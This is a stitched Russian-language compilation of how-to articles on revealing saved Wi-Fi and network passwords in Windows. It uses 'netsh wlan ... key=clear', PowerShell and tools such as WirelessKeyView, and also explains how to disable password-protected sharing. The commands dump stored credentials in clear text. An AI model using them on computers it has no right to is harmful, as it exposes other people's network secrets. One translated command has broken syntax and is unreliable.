Если вы хотите видеть только пароль, опуская все остальные детали, вы можете вместо этого выполнить следующую команду:
netsh wlan показать имя профиля = Sanixmi key = clear | find / I «Key Content»
Вы можете проверить все пароли WiFi, сохраненные на вашем компьютере, с помощью той же команды. Просто замените имя профиля другим.
Узнать пароль Wi-Fi для конкретной сети
Если вы хотите найти пароль Wi-Fi только для определенной сети, следуйте инструкциям ниже:
Откройте командную строку в административном режиме.
netsh wlan show profile name=”network-profile-name” key=clear
Это покажет пароль Wi-Fi в виде открытого текста.
Получите список сохраненных паролей Wi-Fi с помощью PowerShell
Те же команды, перечисленные выше, также работают в PowerShell. Но если вы хотите перечислить все пароли в красивой таблице в PowerShell, вы можете выполнить следующую команду.
Откройте PowerShell от имени администратора и выполните следующую команду:
Вы также можете загрузить следующий сценарий PowerShell и запустить его на любом компьютере, чтобы получить список сохраненных паролей Wi-Fi.
После загрузки щелкните файл правой кнопкой мыши и выберите «Запускать с помощью PowerShell».
Если вы хотите использовать визуальный носитель, вы можете попробовать несколько программ, которые могут сделать эту работу за вас.
Просматривайте все сохраненные пароли Wi-Fi с помощью WiFi Password Revealer
Если вам неудобно использовать командную строку Windows, вы можете использовать стороннее программное обеспечение, называемое Magical JellyBean Wifi Password Reader, которое извлечет все пароли Wi-Fi, сохраненные в Windows.
Вам просто нужно скачать программу обнаружения паролей Wi-Fi, установить и запустить ее. Конфигурация не требуется.
Вы можете выбрать любое соединение Wi-Fi и нажать Ctrl + Alt + C, чтобы скопировать пароль в буфер обмена.
Просмотр всех сохраненных паролей Wi-Fi с помощью WirelessKeyView
WirelessKeyView — портативное приложение от NirSoft, которое отображает подробную информацию о каждой беспроводной сети, сохраненную на компьютере. Это очень маленький инструмент и очень удобный, особенно для системных администраторов.
Обратите внимание, что Защитник Windows определяет WirelessKeyView как вредоносное ПО, но это довольно безопасно. Вам нужно будет внести исполняемый файл в белый список, прежде чем его можно будет запустить на вашем компьютере.
Обратите внимание, что если вы используете Windows Server 2003 или Windows XP, фактический пароль Wi-Fi не будет отображаться, но он будет показан в шестнадцатеричной форме. Тот же пароль HEX можно использовать для активации Wi-Fi на любом другом устройстве.
Источник
Как узнать сетевой пароль в windows 10
Как отключить запрос на ввод сетевых учетных данных?
Довольно частым вопросом среди тех, кто пользуется локальными компьютерными сетями, является отключение ввода сетевых учетных данных при попытке подключения к любому компьютеру в сети. Это относится к системам Windows 7 и младше. На Windows XP такого нет.
В данной статье мы расскажем как убрать этот запрос на ввод сетевых учетных данных, благодаря чему вы сможете без проблем заходить в общедоступные папки на других компьютерах в сети.
Где отключается запрос ввода сетевых учетных данных?
Делается это через панель управления. Зайдя в нее, находим там значок «Центр управления сетями и общим доступом» и переходим по нему.
Центр управления сетями и общим доступом
В открывшемся окне слева вверху выбираем «Изменить дополнительные параметры общего доступа».
Настройка сетевого доступа
Здесь раскрываем подпункт «Все сети» и в самом низу в разделе «Общий доступ с парольной защитой» отключаем его, переведя переключатель в соответствующее положение.
Отключение запроса пароля по сети
Стоит отметить что таким образом можно отключить запрос ввода сетевых учетных данных не только в Windows 10, но также в Windows 7 и Windows 8.1.
Как видите избавится от ввода сетевых учетных данных не так уж и сложно. Во всяком случае гораздо проще, чем искать эти самые учетные данные в виде логина и пароля или пытаться их подобрать.
Как узнать сетевой пароль своего компьютера и где его отключить?
Здравствуйте, дорогие друзья! Сегодняшняя тема будет для тех, кто пользуется компьютерными локальными сетями. При попытке подключения к любому ПК из группы необходимо постоянно прописывать специальный код – сетевой пароль. Бывают ситуации, когда эти данные забываются. Для такого случая я здесь – наша статья расскажет, как узнать сетевой пароль на самых популярных нынче ОС – Windows 7 и 10.
Где можно управлять паролями?
Например, вам нужно выполнить настройку общего доступа к принтеру в сети, а операционная система при этом запрашивает код доступа. Как узнать сетевой пароль своего компьютера, где вообще его можно найти?
Чтобы получить доступ ко всем паролям на ПК под Windows 7 и 10, нужно:
Здесь можно удалить или поменять данные, добавить учетную запись.
Если у вас Windows XP, команда для «Выполнить» будет другая – control userpasswords2.
Как посмотреть?
Как узнать сетевой пароль от домашней группы (сам код), расскажу на примере Windows 10:
Пока писала, поняла, что у пользователей часто возникают проблемы при просмотре кода. Если у вас тоже не получается узнать пароль от локальной сети по моей инструкции, напишите в комментарии!
Возможная проблема
Бывает такое, что код не установлен, а система все равно его требует. Или выскакивает сообщение, что сетевой пароль указан неверно, хотя он точно правильный. Что делать в таком случае (на примере «семерки»):
Этот способ решения проблемы работает не на всех версиях Windows 7!
Как убрать запрос на ввод кода?
Видео-инструкции по теме раздела смотрите тут:
Если в вашей домашней группе всего несколько устройств, и вы уверены в ее безопасности, ввод кода можно убрать. Как отключить запрос сетевого пароля на Windows 7/10, расскажу сейчас:
Здесь тоже пробежалась по отзывам, оказывается, помогает не всем. Если у вас тоже возникла проблема, напишите нам, подумаем, что можно сделать.
Как не сохранять?
Можно сделать, чтобы операционная система не сохраняла коды. В какой ситуации это может пригодиться, не знаю, но такая инструкция есть (на примере Windows 7):
Вот такая сложная тема. На «десятке» узнать сетевой пароль намного проще, чем на «семерке». У Windows 7 много версий, и что работает на одной, для другой не подходит. Но у вас всегда есть команда WiFiGid, которая постарается решить любой вопрос. Спасибо за доверие!
Как узнать пароль домашней группы в операционной системе Windows 10?
Домашняя группа – это функция, которая впервые появилась в Windows 7 и предназначена для обмена папками, библиотеками и устройствами в небольших сетях. В данном случае подразумевается домашняя сеть. Однако, чтобы использовать возможности сети, её нужно настроить. Только после создания личной группы пользователи с различных ПК будут иметь доступ к принтеру, сканеру и содержимому локальных дисков.
Как создать домашнюю группу на ПК с Windows 10?
Перед началом создания домашней группы в Windows 10 стоит убедиться, что все компьютеры подсоединены к сети Интернет и имеют установленную операционную систему Windows не ниже 7 версии. Далее инструкция будет следующей:
На этом создание домашней группы завершено. Чтобы подключить ПК к домашней группе стоит выполнить следующее:
В случае, если с подключением ПК возникают трудности или групповой объект недоступный, стоит выполнить такие действия. Переходим в папку «Windows», далее «ServiceProfiles», «LocalService», «AppData» (при условии отображения скрытых папок), «Roaming», «PeerNetworking» и удаляем файл «idstore.sst».
После нужно перезагрузить систему и создать по-новому группу.
Узнаем пароль домашней группы в Windows 10
Стандартный способ, как посмотреть пароль домашней группы в Windows 10, следующий:
Пароль вводится один раз, если вы не задавали доступ к группе с помощью секретного кода.
О том, как создать домашнюю группу смотрите в видео:
Как посмотреть сохраненные пароли Wi Fi в Windows 10
Вы забыли пароль своего домашнего или офисного Wi-Fi? Вероятно, вы не помните его, потому что он был сохранен на вашем устройстве, а вы не использовали его в какое-то время. Подобная ситуация возникает довольно часто. Посмотреть пароль от WiFi можно на странице конфигурации вашего роутера. Но, скорее всего, у вас может не быть доступа к настройкам маршрутизатора. Второй способ — посмотреть пароль непосредственно в Windows 10.
В этом статье рассмотрим 2 способа извлечь сохраненные пароли Wi-Fi с компьютеров под управлением Windows 10. Оба способа могут показать пароль от сети WiFi, только если он был сохранен на вашем компьютере, и вы должны подключиться к сети Wi-Fi, чтобы посмотреть свой пароль.
Если в настоящее время вы подключены к сети Wi-Fi, для которой вы хотите восстановить забытый пароль, используйте первый способ. И если вы не подключены, но сетевые учетные данные сохраняются на вашем устройстве, перейдите сразу к второму способу.
Способ 1, посмотреть пароль Wi-Fi с помощью Параметров Windows.
Это самый простой способ просмотреть сохраненный пароль для сети Wi-Fi, к которому вы подключены.
1. Откройте «Параметры», затем перейдите в раздел «Сеть и Интернет», а затем нажмите ссылку «Центр управления сетями и общим доступом» (см. картинку ниже).
2. В активных сетях найдите свою сеть Wi-Fi и кликните по ней, чтобы открыть новый диалог.
3. В этом диалоговом окне нажмите «Свойства беспроводной сети», чтобы открыть еще один диалог.
4. Перейдите на вкладку «Безопасность», в поле «Ключ безопасности сети» установите флажок «Отображать вводимые знаки», чтобы открыть пароль.
То, что вы увидите в поле «Ключ безопасности сети» и есть пароль, который ваш компьютер использует для подключения к вашей сети Wi-Fi. Теперь, когда вы вспомнили его, вы можете поделиться им с кем угодно.
Способ 2 используем Windows PowerShell CMD для просмотра пароля беспроводной сети.
1. Откройте PowerShell или Командную строку (см. как) и введите следующую команду.
Команда выведет на экран список всех известных сетей Wi-Fi. Обратите внимание на имя профиля, для которого вы хотите посмотреть сохраненный пароль.
2. Используйте следующую команду для просмотра пароля. Замените «Имя_Профиля» на имя сети, полученное в предыдущем шаге (без кавычек).
Команда покажет много деталей об этой сети Wi-Fi. Вы можете посмотреть пароль в пункте «Параметры безопасности» в поле «Содержание ключа». Это даст вам информацию, которую вы искали. Помните, что вам не обязательно подключаться к этой сети Wi-Fi, если вы используете CMD для просмотра своего пароля.
Итак, все это касалось просмотра сохраненных паролей Wi-Fi на вашем компьютере под управлением Windows 10. Я уверен, что существуют несколько сторонних инструментов, которые позволят вам сделать то же самое. Но поскольку это очень простой способ, вы можете следовать этому руководству и делать это сами. Вам не надо быть опытным пользователем, а команды PowerShell CMD, очень просты.
Если вы использовали какой-либо другой способ или инструмент, сообщите нам об этом в разделе комментариев ниже.
192.168.1.1 admin логин вход
Где пароль от WiFi в Windows 10
Типичная и до боли знакомая многим пользователям проблема — забыл пароль WiFi. А тут вдруг резко возникла необходимость подключить ещё один компьютер или телефон к беспроводной сети. И что делать?! Можно конечно же залезть в настройки роутера и посмотреть там. Но есть способ быстрее и проще — Вы можете посмотреть пароль WiFi в Windows 10. Главное, чтобы этот ПК или ноутбук уже к данной сети был подключен или хотя бы подключался ранее.
Как посмотреть пароль Вай-Фая на подключенном компьютере
Где найти пароль на подключенном к WiFi компьютере под управлением Windows 10? Зайдите в параметры системы и откройте раздел Сеть и Интернет. Появится окно такого вида:
Переходим в подраздел Wi-Fi, где кликаем по ссылке Настройка параметров адаптера. Виндовс 10 покажет нам список сетевых подключений, имеющихся в системе. Открыть его также можно нажав комбинацию клавиш Win+R и введя в появившемся окошке «Выполнить» команду ncpa.cpl.
Теперь в списке найдите свою беспроводную сеть. Кликните по ней правой кнопкой и выберите пункт меню Состояние. Откроется окно отображающее состояние данного подключения.
Нам надо нажать на кнопочку Свойства беспроводной сети. И снова появится ещё одно окно! Ну так уж Windows 10 устроена. Так вот в очередном окне свойств беспроводной сети на вкладке «Безопасность» нужно поставить галку «Отображать вводимые знаки». Чуть выше, в поле «Ключ безопасности сети» будет показан пароль для этой сети WiFi.
Сохраненные пароли WiFi в windows 10
А вот если Вы в данный момент почему-то не можете подключиться к интересующей сети, но когда-либо раньше к ней подключались, то тогда Вы можете посмотреть сохраненные пароли от WiFi в сохранённых профилях Windows 10. Как это сделать?! Да очень просто! О Для этого откройте командную строку (или Windows PowerShell) с правами «Администратора».
После того, как откроется окно командной строки, введите там командочку:
netsh wlan show profile name=имя_сети key=clear
Например, в моём случае, имя сети — cherdak, соответственно команда будет выглядеть вот так:
netsh wlan show profile name=cherdak key=clear
Результат её выполнения выглядит следующим образом:
В выводе содержится куча прочей и нам не нужной разной технической информации. Найдите строчку «Содержимое ключа» — именно в ней будет написан сохранённый в windows 10 пароль своего WiFi. Вот так!
Источник





















 Переходим на страницу нашего маршрутизатора
Переходим на страницу нашего маршрутизатора Заходим на страницу маршрутизатора
Заходим на страницу маршрутизатора Переходим в раздел «Wireless»
Переходим в раздел «Wireless» Открываем программу Finder
Открываем программу Finder Нажимаем «Переход»
Нажимаем «Переход» Открываем приложение «Связка ключей»
Открываем приложение «Связка ключей» Находим название своей сети и два раза кликаем по нему
Находим название своей сети и два раза кликаем по нему При появлении запроса вводим пароль администратора
При появлении запроса вводим пароль администратора Кликаем на «Центр управления сетями и общим доступом»
Кликаем на «Центр управления сетями и общим доступом» На Windows 10 это «Параметры сети и Интернет»
На Windows 10 это «Параметры сети и Интернет» Вкладка «Центр управления сетями и общим доступом»
Вкладка «Центр управления сетями и общим доступом» На Windows 10 кликаем на «Настройка параметров адаптера»
На Windows 10 кликаем на «Настройка параметров адаптера»










































